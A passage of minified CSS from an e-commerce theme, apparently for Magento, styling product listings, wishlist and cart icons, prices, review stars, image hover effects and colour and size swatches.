label,#checkout .field.choice.related label,.product-info-main .field.choice.related label{display:inline-flex;align-items:center;justify-content:center;line-height:1}.product-items .product-addto-links .action.towishlist:before,.products.list.items .product-addto-links .action.towishlist:before,.table-comparison .product-addto-links .action.towishlist:before,#checkout .product-addto-links .action.towishlist:before,.product-info-main .product-addto-links .action.towishlist:before,.product-items .product-item .action.towishlist:before,.products.list.items .product-item .action.towishlist:before,.table-comparison .product-item .action.towishlist:before,#checkout .product-item .action.towishlist:before,.product-info-main .product-item .action.towishlist:before,.product-items .minicart-wrapper .action.towishlist:before,.products.list.items .minicart-wrapper .action.towishlist:before,.table-comparison .minicart-wrapper .action.towishlist:before,#checkout .minicart-wrapper .action.towishlist:before,.product-info-main .minicart-wrapper .action.towishlist:before,.product-items .field.choice.related .action.towishlist:before,.products.list.items .field.choice.related .action.towishlist:before,.table-comparison .field.choice.related .action.towishlist:before,#checkout .field.choice.related .action.towishlist:before,.product-info-main .field.choice.related .action.towishlist:before,.product-items .product-addto-links label.towishlist:before,.products.list.items .product-addto-links label.towishlist:before,.table-comparison .product-addto-links label.towishlist:before,#checkout .product-addto-links label.towishlist:before,.product-info-main .product-addto-links label.towishlist:before,.product-items .product-item label.towishlist:before,.products.list.items .product-item label.towishlist:before,.table-comparison .product-item label.towishlist:before,#checkout .product-item label.towishlist:before,.product-info-main .product-item label.towishlist:before,.product-items .minicart-wrapper label.towishlist:before,.products.list.items .minicart-wrapper label.towishlist:before,.table-comparison .minicart-wrapper label.towishlist:before,#checkout .minicart-wrapper label.towishlist:before,.product-info-main .minicart-wrapper label.towishlist:before,.product-items .field.choice.related label.towishlist:before,.products.list.items .field.choice.related label.towishlist:before,.table-comparison .field.choice.related label.towishlist:before,#checkout .field.choice.related label.towishlist:before,.product-info-main .field.choice.related label.towishlist:before{content:"\e805";color:#fff;font-size:1.6rem;font-family:fakalles;line-height:1;overflow:visible;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-items .product-addto-links .action.tocompare:before,.products.list.items .product-addto-links .action.tocompare:before,.table-comparison .product-addto-links .action.tocompare:before,#checkout .product-addto-links .action.tocompare:before,.product-info-main .product-addto-links .action.tocompare:before,.product-items .product-item .action.tocompare:before,.products.list.items .product-item .action.tocompare:before,.table-comparison .product-item .action.tocompare:before,#checkout .product-item .action.tocompare:before,.product-info-main .product-item .action.tocompare:before,.product-items .minicart-wrapper .action.tocompare:before,.products.list.items .minicart-wrapper .action.tocompare:before,.table-comparison .minicart-wrapper .action.tocompare:before,#checkout .minicart-wrapper .action.tocompare:before,.product-info-main .minicart-wrapper .action.tocompare:before,.product-items .field.choice.related .action.tocompare:before,.products.list.items .field.choice.related .action.tocompare:before,.table-comparison .field.choice.related .action.tocompare:before,#checkout .field.choice.related .action.tocompare:before,.product-info-main .field.choice.related .action.tocompare:before,.product-items .product-addto-links label.tocompare:before,.products.list.items .product-addto-links label.tocompare:before,.table-comparison .product-addto-links label.tocompare:before,#checkout .product-addto-links label.tocompare:before,.product-info-main .product-addto-links label.tocompare:before,.product-items .product-item label.tocompare:before,.products.list.items .product-item label.tocompare:before,.table-comparison .product-item label.tocompare:before,#checkout .product-item label.tocompare:before,.product-info-main .product-item label.tocompare:before,.product-items .minicart-wrapper label.tocompare:before,.products.list.items .minicart-wrapper label.tocompare:before,.table-comparison .minicart-wrapper label.tocompare:before,#checkout .minicart-wrapper label.tocompare:before,.product-info-main .minicart-wrapper label.tocompare:before,.product-items .field.choice.related label.tocompare:before,.products.list.items .field.choice.related label.tocompare:before,.table-comparison .field.choice.related label.tocompare:before,#checkout .field.choice.related label.tocompare:before,.product-info-main .field.choice.related label.tocompare:before{content:"\f021";color:#fff;font-size:1.6rem;font-family:'Line Awesome Free';font-weight:900;line-height:1;overflow:visible;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-items .product-addto-links .action.tocompare span,.products.list.items .product-addto-links .action.tocompare span,.table-comparison .product-addto-links .action.tocompare span,#checkout .product-addto-links .action.tocompare span,.product-info-main .product-addto-links .action.tocompare span,.product-items .product-item .action.tocompare span,.products.list.items .product-item .action.tocompare span,.table-comparison .product-item .action.tocompare span,#checkout .product-item .action.tocompare span,.product-info-main .product-item .action.tocompare span,.product-items .minicart-wrapper .action.tocompare span,.products.list.items .minicart-wrapper .action.tocompare span,.table-comparison .minicart-wrapper .action.tocompare span,#checkout .minicart-wrapper .action.tocompare span,.product-info-main .minicart-wrapper .action.tocompare span,.product-items .field.choice.related .action.tocompare span,.products.list.items .field.choice.related .action.tocompare span,.table-comparison .field.choice.related .action.tocompare span,#checkout .field.choice.related .action.tocompare span,.product-info-main .field.choice.related .action.tocompare span,.product-items .product-addto-links label.tocompare span,.products.list.items .product-addto-links label.tocompare span,.table-comparison .product-addto-links label.tocompare span,#checkout .product-addto-links label.tocompare span,.product-info-main .product-addto-links label.tocompare span,.product-items .product-item label.tocompare span,.products.list.items .product-item label.tocompare span,.table-comparison .product-item label.tocompare span,#checkout .product-item label.tocompare span,.product-info-main .product-item label.tocompare span,.product-items .minicart-wrapper label.tocompare span,.products.list.items .minicart-wrapper label.tocompare span,.table-comparison .minicart-wrapper label.tocompare span,#checkout .minicart-wrapper label.tocompare span,.product-info-main .minicart-wrapper label.tocompare span,.product-items .field.choice.related label.tocompare span,.products.list.items .field.choice.related label.tocompare span,.table-comparison .field.choice.related label.tocompare span,#checkout .field.choice.related label.tocompare span,.product-info-main .field.choice.related label.tocompare span{padding-top:.1rem}.product-items .product-addto-links .action.link-quickview:before,.products.list.items .product-addto-links .action.link-quickview:before,.table-comparison .product-addto-links .action.link-quickview:before,#checkout .product-addto-links .action.link-quickview:before,.product-info-main .product-addto-links .action.link-quickview:before,.product-items .product-item .action.link-quickview:before,.products.list.items .product-item .action.link-quickview:before,.table-comparison .product-item .action.link-quickview:before,#checkout .product-item .action.link-quickview:before,.product-info-main .product-item .action.link-quickview:before,.product-items .minicart-wrapper .action.link-quickview:before,.products.list.items .minicart-wrapper .action.link-quickview:before,.table-comparison .minicart-wrapper .action.link-quickview:before,#checkout .minicart-wrapper .action.link-quickview:before,.product-info-main .minicart-wrapper .action.link-quickview:before,.product-items .field.choice.related .action.link-quickview:before,.products.list.items .field.choice.related .action.link-quickview:before,.table-comparison .field.choice.related .action.link-quickview:before,#checkout .field.choice.related .action.link-quickview:before,.product-info-main .field.choice.related .action.link-quickview:before,.product-items .product-addto-links label.link-quickview:before,.products.list.items .product-addto-links label.link-quickview:before,.table-comparison .product-addto-links label.link-quickview:before,#checkout .product-addto-links label.link-quickview:before,.product-info-main .product-addto-links label.link-quickview:before,.product-items .product-item label.link-quickview:before,.products.list.items .product-item label.link-quickview:before,.table-comparison .product-item label.link-quickview:before,#checkout .product-item label.link-quickview:before,.product-info-main .product-item label.link-quickview:before,.product-items .minicart-wrapper label.link-quickview:before,.products.list.items .minicart-wrapper label.link-quickview:before,.table-comparison .minicart-wrapper label.link-quickview:before,#checkout .minicart-wrapper label.link-quickview:before,.product-info-main .minicart-wrapper label.link-quickview:before,.product-items .field.choice.related label.link-quickview:before,.products.list.items .field.choice.related label.link-quickview:before,.table-comparison .field.choice.related label.link-quickview:before,#checkout .field.choice.related label.link-quickview:before,.product-info-main .field.choice.related label.link-quickview:before{content:"\e904";color:#fff;font-size:1.6rem;font-family:iconKalles;line-height:1;overflow:visible;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-items .product-addto-links .action.showcart:before,.products.list.items .product-addto-links .action.showcart:before,.table-comparison .product-addto-links .action.showcart:before,#checkout .product-addto-links .action.showcart:before,.product-info-main .product-addto-links .action.showcart:before,.product-items .product-item .action.showcart:before,.products.list.items .product-item .action.showcart:before,.table-comparison .product-item .action.showcart:before,#checkout .product-item .action.showcart:before,.product-info-main .product-item .action.showcart:before,.product-items .minicart-wrapper .action.showcart:before,.products.list.items .minicart-wrapper .action.showcart:before,.table-comparison .minicart-wrapper .action.showcart:before,#checkout .minicart-wrapper .action.showcart:before,.product-info-main .minicart-wrapper .action.showcart:before,.product-items .field.choice.related .action.showcart:before,.products.list.items .field.choice.related .action.showcart:before,.table-comparison .field.choice.related .action.showcart:before,#checkout .field.choice.related .action.showcart:before,.product-info-main .field.choice.related .action.showcart:before,.product-items .product-addto-links label.showcart:before,.products.list.items .product-addto-links label.showcart:before,.table-comparison .product-addto-links label.showcart:before,#checkout .product-addto-links label.showcart:before,.product-info-main .product-addto-links label.showcart:before,.product-items .product-item label.showcart:before,.products.list.items .product-item label.showcart:before,.table-comparison .product-item label.showcart:before,#checkout .product-item label.showcart:before,.product-info-main .product-item label.showcart:before,.product-items .minicart-wrapper label.showcart:before,.products.list.items .minicart-wrapper label.showcart:before,.table-comparison .minicart-wrapper label.showcart:before,#checkout .minicart-wrapper label.showcart:before,.product-info-main .minicart-wrapper label.showcart:before,.product-items .field.choice.related label.showcart:before,.products.list.items .field.choice.related label.showcart:before,.table-comparison .field.choice.related label.showcart:before,#checkout .field.choice.related label.showcart:before,.product-info-main .field.choice.related label.showcart:before,.product-items .product-addto-links .action.tocart:before,.products.list.items .product-addto-links .action.tocart:before,.table-comparison .product-addto-links .action.tocart:before,#checkout .product-addto-links .action.tocart:before,.product-info-main .product-addto-links .action.tocart:before,.product-items .product-item .action.tocart:before,.products.list.items .product-item .action.tocart:before,.table-comparison .product-item .action.tocart:before,#checkout .product-item .action.tocart:before,.product-info-main .product-item .action.tocart:before,.product-items .minicart-wrapper .action.tocart:before,.products.list.items .minicart-wrapper .action.tocart:before,.table-comparison .minicart-wrapper .action.tocart:before,#checkout .minicart-wrapper .action.tocart:before,.product-info-main .minicart-wrapper .action.tocart:before,.product-items .field.choice.related .action.tocart:before,.products.list.items .field.choice.related .action.tocart:before,.table-comparison .field.choice.related .action.tocart:before,#checkout .field.choice.related .action.tocart:before,.product-info-main .field.choice.related .action.tocart:before,.product-items .product-addto-links label.tocart:before,.products.list.items .product-addto-links label.tocart:before,.table-comparison .product-addto-links label.tocart:before,#checkout .product-addto-links label.tocart:before,.product-info-main .product-addto-links label.tocart:before,.product-items .product-item label.tocart:before,.products.list.items .product-item label.tocart:before,.table-comparison .product-item label.tocart:before,#checkout .product-item label.tocart:before,.product-info-main .product-item label.tocart:before,.product-items .minicart-wrapper label.tocart:before,.products.list.items .minicart-wrapper label.tocart:before,.table-comparison .minicart-wrapper label.tocart:before,#checkout .minicart-wrapper label.tocart:before,.product-info-main .minicart-wrapper label.tocart:before,.product-items .field.choice.related label.tocart:before,.products.list.items .field.choice.related label.tocart:before,.table-comparison .field.choice.related label.tocart:before,#checkout .field.choice.related label.tocart:before,.product-info-main .field.choice.related label.tocart:before{content:"\e903";color:#fff;font-size:1.6rem;font-family:iconKalles;line-height:1;overflow:visible;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-items .field.choice.related,.products.list.items .field.choice.related,.table-comparison .field.choice.related,#checkout .field.choice.related,.product-info-main .field.choice.related{overflow:hidden}.product-items{list-style:none}.product-image-container{display:inline-block;max-width:100%;position:relative}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1;background-size:cover}.product-image-photo,.products-image-hover{display:block;height:auto;margin:0 auto;max-width:100%;position:absolute;right:0;top:0;left:0;bottom:0;background-color:#fff}.product-item .products-image-hover{z-index:1;opacity:0}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.swatch-option{float:left}.swatch-attribute:not(.color) .swatch-option{height:auto}.swatch-attribute .swatch-attribute-options{margin:.7rem 0 0}.review-list .rating-summary,.product-reviews-summary .rating-summary{left:0 !important;z-index:1}.review-list .rating-summary .rating-result,.product-reviews-summary .rating-summary .rating-result{margin-left:0;width:7.1rem !important;vertical-align:baseline}.review-list .rating-summary .rating-result:before,.product-reviews-summary .rating-summary .rating-result:before,.review-list .rating-summary .rating-result>span:before,.product-reviews-summary .rating-summary .rating-result>span:before{font-weight:700 !important}.product-reviews-summary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;line-height:1}.product-reviews-summary.no-rating .reviews-actions{min-height:1.4rem}.product-reviews-summary.no-rating .reviews-actions:before{font-family:"Font Awesome 5 Free";color:#e6e6e6;content:"\f005" "\f005" "\f005" "\f005" "\f005"}.product-reviews-summary>div{display:inline-flex}.product-reviews-summary .reviews-actions{display:none}.product-reviews-summary .reviews-actions a:not(:hover){color:#999}.product-reviews-summary .reviews-actions a.action.view{margin:0 1rem;padding:0 1rem;border:1px solid #e6e6e6;border-width:0 1px;display:inline-block;line-height:1}.product-reviews-summary .reviews-actions .action.view:before{content:'(';margin-right:-2.5px}.product-reviews-summary .reviews-actions .action.view:after{content:')';margin-left:-1.5px}.product-info-main .price-final_price *,.product-item .price-final_price *,.product-info-main .price-configured_price *,.product-item .price-configured_price *{color:#696969}.product-info-main .special-price .price,.product-item .special-price .price,.product-info-main .minimal-price .price,.product-item .minimal-price .price{font-weight:400}.product-info-main .special-price .price-wrapper,.product-item .special-price .price-wrapper,.product-info-main .minimal-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-info-main .special-price .price-including-tax+.price-excluding-tax,.product-item .special-price .price-including-tax+.price-excluding-tax,.product-info-main .minimal-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-info-main .special-price *,.product-item .special-price *,.product-info-main .minimal-price *,.product-item .minimal-price *,.product-info-main .special-price .price-final_price *,.product-item .special-price .price-final_price *,.product-info-main .minimal-price .price-final_price *,.product-item .minimal-price .price-final_price *{color:#ec0101}.product-info-main .old-price,.product-item .old-price{color:#878787;text-decoration:line-through}.product-info-main .old-price *,.product-item .old-price *,.product-info-main .old-price .price-final_price *,.product-item .old-price .price-final_price *{color:#878787;font-size:1.4rem;font-weight:400}.product-info-main .regular-price .price-label,.product-item .regular-price .price-label{display:none}.product-info-main .minimal-price .price-container,.product-item .minimal-price .price-container{display:block}.product-info-main .minimal-price-link,.product-item .minimal-price-link{margin-top:5px}.product-info-main .minimal-price-link .price-label,.product-item .minimal-price-link .price-label{color:var(--link__color);font-size:1.4rem}.product-info-main .minimal-price-link .price,.product-item .minimal-price-link .price{font-weight:400}.product-info-main .minimal-price-link,.product-item .minimal-price-link,.product-info-main .price-excluding-tax,.product-item .price-excluding-tax,.product-info-main .price-including-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-info-main .price-from,.product-item .price-from,.product-info-main .price-to,.product-item .price-to{margin:0}.product-info-main .price-to,.product-item .price-to{margin-left:1rem}.product-info-main .prices-tier .price-container .price-including-tax+.price-excluding-tax:before,.product-item .prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.product-info-main .prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after,.product-item .prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.product-info-main .prices-tier .price-container .weee[data-label],.product-item .prices-tier .price-container .weee[data-label]{display:inline}.product-info-main .prices-tier .price-container .weee[data-label] .price,.product-item .prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.product-info-main .prices-tier .price-container .weee[data-label]:before,.product-item .prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.product-info-main .actual-price,.product-item .actual-price{font-weight:var(--heading__font-weight__base)}.product-item .price-box{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.product-item .price-box .price{font-weight:400;white-space:nowrap}.product-item .price-box .price-label{display:none;font-size:12px;color:#666}.product-item .price-box .price-label:after{content:':'}.product-item .price-box>span{display:flex;align-items:center;margin-right:10px}.product-item .price-box>span:last-child{margin:0}.product-info-main .brand img{padding:10px 15px;border:1px solid #e6e6e6;max-width:115px;margin-bottom:10px}.navigation .level0 .submenu .product-item-name,.navigation .level0 .submenu .product.name a{margin-top:0;margin-bottom:0;white-space:initial}.product-item .image_hover_effects--zoom .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom .products-image-hover{transition:opacity .8s ease,transform 1.1s cubic-bezier(.15,.75,.5,1) 0s}.product-item .image_hover_effects--zoom .products-image-hover{opacity:0}.product-item .image_hover_effects--zoom .product_item_images:hover .products-image-hover,.product-item .image_hover_effects--zoom .product_item_images:hover .product-image-wrapper img:only-child{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09);opacity:1;transition:opacity .8s ease,transform 1.1s cubic-bezier(.15,.75,.5,1) 0s}.product-item .image_hover_effects--zoom-overlay .product-image-wrapper{position:relative}.product-item .image_hover_effects--zoom-overlay .product-image-wrapper:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;background-color:rgba(0,0,0,.1);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.product-item .image_hover_effects--zoom-overlay .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom-overlay .products-image-hover{transition:opacity .8s ease,transform 1.1s cubic-bezier(.15,.75,.5,1) 0s}.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .products-image-hover{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09);opacity:1;transition:opacity .8s ease,transform 1.1s cubic-bezier(.15,.75,.5,1) 0s}.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .product-image-wrapper:before,.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .products-image-hover:before{opacity:1}.product-item .image_hover_effects--overlay .product-image-wrapper:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;pointer-events:none;background-color:transparent;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.product-item .image_hover_effects--overlay .product_item_images:hover .product-image-wrapper:before{background-color:rgba(0,0,0,.1)}.product-item .image_hover_effects--box-effect .product-image-wrapper:before,.product-item .image_hover_effects--box-effect .product-image-wrapper:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;z-index:2;transition:opacity .8s ease,transform 1.1s cubic-bezier(.15,.75,.5,1) 0s}.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:before{width:0}.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:after{height:0}.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:before,.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:after{background-color:rgba(255,255,255,.15)}.product-item .product_item_images{font-size:0;overflow:hidden;position:relative;margin-bottom:1rem}.product-item .product-item-name,.product-item .product.name a{margin-top:0;margin-bottom:0}.product-item .product-reviews-summary{margin:6px 0;display:block}.product-item .product-reviews-summary .reviews-actions{display:none}.product-item .product-reviews-summary .reviews-actions a span{font-size:0}.product-item .product-reviews-summary .reviews-actions .action.view{border:0;padding:0;margin:0;position:relative;top:-1px}.product-item .product-reviews-summary .reviews-actions .action.view span{font-size:0}.product-item .product-item-details div[class*=swatch-opt-]{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:flex-start;flex-direction:column;z-index:3;min-height:1.6rem}.product-item .product-item-details div[class*=swatch-opt-] .swatch-attribute.color{width:100%}.product-item .product-item-details div[class*=swatch-opt-] .swatch-attribute.color .swatch-option{width:1.6rem;height:1.6rem;border-radius:50%;margin:0 8px 6px 0;min-width:unset}.product-item .product-item-details div[class*=swatch-opt-] .swatch-attribute.color .swatch-option.image{width:1.6rem !important;height:1.6rem !important}.product-item .product-item-details div[class*=swatch-opt-] .swatch-attribute.size .swatch-option{margin:0 3px 0 0;min-width:unset}.product-label{position:absolute;top:1.5rem;right:1.5rem;font-family:var(--heading__font-family__base);text-transform:capitalize;z-index:3;bottom:auto;font-size:1rem}.product-label .label-product{width:3rem;height:3rem;display:inline-flex;align-items:center;justify-content:center;border-radius:50%;line-height:1}.product-label .onsale{color:#fff;background:#ff4e00;margin-bottom:3px}.product-label .newlabel{background:#109533;color:#fff}.products-grid .product_item_images{margin-bottom:1rem}.products-grid .product-item-photo{display:block}.products-list .product-item .product-image-container{transform:none}.products-list .product-item:hover .product-image-container{transform:none}.products-list .product-item:hover .product-image-container:before{display:none}.products-list .product-item:hover .img-hover{opacity:0;visibility:hidden}.pagebuilder-products .products-grid,[data-content-type=products] .products-grid{margin-left:0}.pagebuilder-products .product-item,[data-content-type=products] .product-item{margin:0}.block.widget .product-items{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;list-style:none}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.msg_validation--product-options.message-error{position:absolute;top:0;bottom:auto;left:0;right:0;z-index:3;-webkit-animation:.5s cubic-bezier(.26,.54,.32,1) forwards fadeIn;-moz-animation:.5s cubic-bezier(.26,.54,.32,1) forwards fadeIn;-ms-animation:.5s cubic-bezier(.26,.54,.32,1) forwards fadeIn;animation:.5s cubic-bezier(.26,.54,.32,1) forwards fadeIn;padding-left:40px}.msg_validation--product-options.message-error>*:first-child:before{content:"\f071";margin-top:-13px;font-family:'Line Awesome Free';font-style:normal;font-weight:900;font-size:16px;width:auto;left:15px}.products-list .product-item{width:100%}.products-list .product-item-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}.products-list .product-item:hover .product-item-photo{transform:none}.products-list .product_item_images{line-height:1;max-width:50%}[data-content-type=products] .swatch-attribute-label{font-weight:var(--heading__font-weight__base);position:relative}[data-content-type=products] .swatch-attribute-label.required{padding-right:12px}[data-content-type=products] .swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:var(--heading__font-weight__base);position:absolute;right:-11px;top:-2px}[data-content-type=products] .swatch-attribute-selected-option{color:var(--theme__color__primary);padding-left:17px}[data-content-type=products] .swatch-attribute-options{margin:12px 0}[data-content-type=products] .swatch-attribute-options:focus{box-shadow:none}[data-content-type=products] .swatch-attribute-options .swatch-option-tooltip-layered .title{color:#fff;bottom:-5px;height:20px;left:0;margin-bottom:12px;position:absolute;text-align:center;width:100%}[data-content-type=products] .swatch-attribute.size .swatch-option,[data-content-type=products] .swatch-attribute.manufacturer .swatch-option{background:#fff;color:var(--heading__color__base)}[data-content-type=products] .swatch-attribute.size .swatch-option.selected,[data-content-type=products] .swatch-attribute.manufacturer .swatch-option.selected{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}[data-content-type=products] .swatch-option{border:1px solid #e6e6e6;cursor:pointer;float:left;height:20px;margin:0 12px 6px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}[data-content-type=products] .swatch-option:focus{box-shadow:none}[data-content-type=products] .swatch-option.text{background:#fff;color:var(--heading__color__base);font-size:12px;font-weight:var(--heading__font-weight__base);line-height:20px;margin-right:7px;min-width:22px;padding:3px 7px}[data-content-type=products] .swatch-option.text.selected{background-color:var(--theme__color__primary) !important}[data-content-type=products] .swatch-option.selected{color:var(--theme__color__primary)}[data-content-type=products] .swatch-option:not(.disabled):hover{color:var(--theme__color__primary)}[data-content-type=products] .swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}[data-content-type=products] .swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}[data-content-type=products] .swatch-option-disabled{border:0;cursor:default;outline:none !important}[data-content-type=products] .swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995;background:#e02b27}[data-content-type=products] .swatch-option-tooltip{color:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:6px;position:absolute;text-align:center;z-index:999;background:#383838}[data-content-type=products] .swatch-option-tooltip .corner,[data-content-type=products] .swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}[data-content-type=products] .swatch-option-tooltip .corner:before,[data-content-type=products] .swatch-option-tooltip-layered .corner:before,[data-content-type=products] .swatch-option-tooltip .corner:after,[data-content-type=products] .swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}[data-content-type=products] .swatch-option-tooltip .corner:before,[data-content-type=products] .swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent;border-width:8px 8.5px 0;left:0;top:2px}[data-content-type=products] .swatch-option-tooltip .corner:after,[data-content-type=products] .swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent;border-width:7px 7.5px 0;left:-15px;top:1px}[data-content-type=products] .swatch-option-tooltip .image,[data-content-type=products] .swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}[data-content-type=products] .swatch-option-tooltip-layered{border:1px solid #e6e6e6;color:#fff;background:#383838;display:none;left:-47px;position:absolute;width:140px;z-index:999}[data-content-type=products] .swatch-option-tooltip .title{color:#fff;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}[data-content-type=products] .swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}[data-content-type=products] .swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px var(--theme__color__primary)}[data-content-type=products] .swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}[data-content-type=products] .swatch-opt{margin:24px 0}[data-content-type=products] .swatch-opt-listing{margin-bottom:12px}[data-content-type=products] .swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static;z-index:1}[data-content-type=products] .swatch-visual-tooltip-layered{height:160px;top:-170px}[data-content-type=products] .swatch-textual-tooltip-layered{height:30px;top:-40px}[data-content-type=products] .swatch-input{left:-1000px;position:absolute;visibility:hidden}[data-content-type=products] .clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.product-item .product-item-details{position:relative}.product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.color .swatch-option{position:relative;overflow:visible;border:0}.product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.color .swatch-option:before{content:'';position:absolute;top:-2px;right:-2px;bottom:-2px;left:-2px;background:0 0;border:1px solid #e6e6e6;z-index:1;border-radius:50%}.product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.color .swatch-option.selected:before{border-color:#222}.product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.size{position:absolute;top:-1.7rem;z-index:2;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);opacity:0;visibility:hidden;left:0;width:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.size 